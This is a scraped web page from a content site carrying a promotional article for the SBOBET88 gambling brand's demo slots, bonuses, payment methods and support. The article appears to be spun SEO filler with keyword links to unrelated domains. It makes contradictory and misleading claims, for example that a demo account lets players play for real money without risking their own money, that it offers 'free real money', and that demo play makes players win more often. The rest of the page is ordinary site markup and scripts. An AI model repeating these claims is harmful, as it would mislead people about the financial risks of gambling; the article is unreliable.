			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F&#038;name=SBOBET88%20-%20Best%20Sbobet" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-19T175636.712.webp" class="image-link media-ratio ar-bunyad-main" title="SBOBET88 &#8211; Best Sbobet"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="SBOBET88 &#8211; Best Sbobet" decoding="async" data-src="https://timemagazinepro.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-19T175636.712.webp" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-1664" class="post-1664 post type-post status-publish format-standard has-post-thumbnail category-all tag-sbobet88">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F&text=SBOBET88%20-%20Best%20Sbobet" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F&media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F03%2FUntitled-1170-%C3%97-225-px-750-%C3%97-430-px-2023-03-19T175636.712.webp&description=SBOBET88%20-%20Best%20Sbobet" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>The sbobet88 demo slot has become very popular in the online casino industry. This is mainly because it offers players a range of games and bonuses. The site is available in many languages, including English and Indonesian. It also offers a wide range of deposit and withdrawal options. However, it is important to read the terms and conditions before making a deposit.</p>
<h2>Bonuses</h2>
<p>If you’re looking to try out a new slot game before spending any money, <strong><a href="https://www.nvcleboard.org/" target="_blank" rel="noopener">sbobet88</a></strong> demo slot offers an excellent way to do so. These games offer a wide variety of bonuses, including free spins and even free real money. Many players prefer to play slots that have bonus games because they can learn more about the game before they make a real money deposit. These rounds can increase a player’s excitement and motivation to play the game, which will help them win more often when they do make a deposit.</p>
<p>There are a number of different types of bonus games, including expanding symbols and free spins. These bonuses are available to both new and existing players, and can be a great way to get familiar with the game before making a real money deposit. The bonuses are usually fairly large, and can be quite lucrative if you manage to hit the jackpot. However, it’s important to note that some of these bonuses are not available to everyone.</p>
<h2>Games Offered</h2>
<p>The games offered by sbobet88 demo slot are a great way to have fun and win money. There are a wide variety of different games available, including slots, poker and more. Many of them offer a large number of jackpots and bonuses. The casino website also offers a wide variety of payment options, so you can choose the one that suits your needs best. They accept credit and debit cards, as well as PayPal.</p>
<p>This casino also provides customer support via live chat and email, as well as through their social media accounts. If you have any questions, they will be happy to help you. The casino offers games from a variety of providers, including Pragmatic Play, Microgaming, Joker123 and Playstar. They also offer a wide range of different themes and jackpots. You can choose from classic slots or progressive jackpots, or you can try your luck at the roulette table. You can even sign up for a free account and try out the games before making a real deposit.</p>
<h2>Payment Options</h2>
<p>When you’re playing on sbobet88 demo slot, there are many payment options available to you. For example, you can choose between using Visa or MasterCard, or you can use a PayPal account. Regardless of which option you choose, you can be sure that your funds will be safe and secure. If you’re not quite sure which payment option is right for you, it’s best to read the terms and conditions of your chosen site before making a deposit. This will help you decide which type of online casino is right for you.</p>
<p>Another great option is to try out a demo game before you commit to playing for real money. You can do this by signing up for a free account with an online casino. Once you’ve done this, you can start playing for real money without risking any of your own money. The games offered through sbobet88 demo slot are fun and exciting. They’re also safe and secure, so you can play them with confidence. You can even win big prizes!</p>
<h2>Customer Support</h2>
<p>sbobet88  <strong><a href="https://www.scotlandsmary.com/" target="_blank" rel="noopener">demo slot</a></strong> has a customer support team that is available around the clock to answer questions and help players. They can be reached via email, live chat or phone. The team is highly trained and can answer your questions quickly. They can also help you deposit funds and make payments. They can also offer advice on which games to play.</p>
<p>There are many ways to deposit money into a sbobet88 demo slot account, including bank transfers and debit cards. You can use these methods to fund your account, but you should always read the terms and conditions carefully before you do so. Another option is to use a prepaid card. This method will save you money, and it can also be used to withdraw your winnings. However, you should make sure that you are using a reputable card and that the transaction is secure. You should also keep your card details safe. In addition, prepaid cards may not be accepted at some casinos.</p>
<h2><strong>More Words</strong></h2>
<p>Sbobet88 is the highest quality soccer betting and presents online soccer betting providers. Of all the trusted sbobet88 providers, as well as sbobet88 agents, we are able to provide many promotions for members with sports subscriptions. Sbobet88 is a sports bookmaker portal company growing in Asia and Europe that makes sbobet88 soccer agents. Sbobet88 soccer agent has an official license from the government of the Philippines (Asia) and the Isle of Man.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://timemagazinepro.com/tag/sbobet88/" rel="tag">sbobet88</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F&#038;text=SBOBET88%20-%20Best%20Sbobet" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F03%2FUntitled-1170-%C3%97-225-px-750-%C3%97-430-px-2023-03-19T175636.712.webp&#038;description=SBOBET88%20-%20Best%20Sbobet" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fsbobet88-best-sbobet%2F&#038;name=SBOBET88%20-%20Best%20Sbobet" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://timemagazinepro.com/" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/best-platforms-for-seamless-betting-with-direct-deposit-options/" class="image-link media-ratio ratio-16-9" title="Best Platforms For Seamless Betting With Direct Deposit Options"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Gaming"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/best-platforms-for-seamless-betting-with-direct-deposit-options/">Best Platforms For Seamless Betting With Direct Deposit Options</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-04T08:50:29+00:00">September 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/how-rajabandot-became-the-leading-4d-online-lottery-bookie/" class="image-link media-ratio ratio-16-9" title="How Rajabandot Became The Leading 4D Online Lottery Bookie"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Lottery"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/how-rajabandot-became-the-leading-4d-online-lottery-bookie/">How Rajabandot Became The Leading 4D Online Lottery Bookie</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-15T03:49:53+00:00">July 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/avoiding-scams-in-the-smm-panel-industry/" class="image-link media-ratio ratio-16-9" title="Avoiding Scams in the SMM Panel Industry"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-450x253.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-300x169.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-1024x576.jpg 1024w, https://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-768x432.jpg 768w, https://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-150x84.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-1200x675.jpg 1200w, https://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="SMM services"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/avoiding-scams-in-the-smm-panel-industry/">Avoiding Scams in the SMM Panel Industry</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-23T13:46:39+00:00">May 23, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/flexible-business-loans-in-denmark-helping-entrepreneurs-fund-operations-expand-faster-and-manage-cash-flow-easily/">Flexible Business loans in Denmark helping entrepreneurs fund operations expand faster and manage cash flow easily</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/navigating-the-vineyards-villages-your-guide-to-finding-the-perfect-moldova-tour-package/">Navigating the Vineyards &amp; Villages: Your Guide to Finding the Perfect Moldova Tour Package</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/find-and-compare-top-office-sites-across-the-country-with-user-reviews-on-opikings-trusted-platform/">Find and Compare Top Office Sites Across the Country with User Reviews on Opiking’s Trusted Platform</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="https://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"SBOBET88 &#8211; Best Sbobet","url":"https:\/\/timemagazinepro.com\/sbobet88-best-sbobet\/","image":{"@type":"ImageObject","url":"https:\/\/timemagazinepro.com\/wp-content\/uploads\/2023\/03\/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-19T175636.712.webp","width":750,"height":430},"datePublished":"2023-02-19T11:55:39+00:00","dateModified":"2023-03-19T11:58:08+00:00","author":{"@type":"Person","name":"James William"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"https:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/sbobet88-best-sbobet\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/category\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/sbobet88-best-sbobet\/","name":"SBOBET88 &#8211; Best Sbobet"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 22:04:41 -->